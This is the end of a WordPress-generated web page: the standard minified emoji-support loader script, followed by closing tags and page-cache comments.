const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://putani-moscow.top/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Dynamic page generated in 0.788 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 20:26:42 -->

<!-- Compression = gzip -->